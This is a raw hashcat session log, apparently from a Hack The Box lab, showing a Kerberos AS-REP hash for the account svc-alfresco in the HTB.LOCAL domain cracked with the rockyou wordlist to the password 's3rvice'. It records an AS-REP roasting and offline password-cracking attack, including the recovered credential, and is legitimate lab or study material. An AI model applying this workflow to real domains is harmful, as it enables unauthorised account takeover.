 * Append -S to the commandline.
This has a drastic speed impact but can be better for specific attacks.
Typical scenarios are a small wordlist but a large ruleset.
* Update your backend API runtime / driver the right way:
https://hashcat.net/faq/wrongdriver
* Create more work items to make use of your parallelization power:
https://hashcat.net/faq/morework
$krb5asrep$23$svc-alfresco@HTB.LOCAL:af2db83600cf538a3b574fe584b180a6$95b5fa0eebcc1ae65a7bc4bdd0451c7747b6bdf90b461677bc0f758776c288890f39ea0189eeebe418d20c52a01cad
dcf13393cb344b3ba0932756be1ccb82350d37970fb9a4f468974d049f49bc7c92f590cbb2ada78d6217892bcdb48a9dc6fbcb6f226203259d12e6ae546fbf25310feec73858b2058b08d3240413be770964
ae848f61d67518fa9b092ec2ac3fa3288ef1293ee7164df8634dab13b4971fb82307517c32cc6a1abb57813b2b61a148a9aa3c99f50b119c9130b663:s3rvice
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$svc-alfresco@HTB.LOCAL:af2db83600cf53...30b663
Time.Started.....: Tue Apr 22 00:02:55 2025 (8 secs)
Time.Estimated...: Tue Apr 22 00:03:03 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   540.2 kH/s (1.99ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 4085760/14344385 (28.48%)
Rejected.........: 0/4085760 (0.00%)
Restore.Point....: 4083712/14344385 (28.47%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: s523480 -> s3r3ndipit
Hardware.Mon.#1..: Util: 54%
Started: Tue Apr 22 00:02:47 2025
Stopped: Tue Apr 22 00:03:05 2025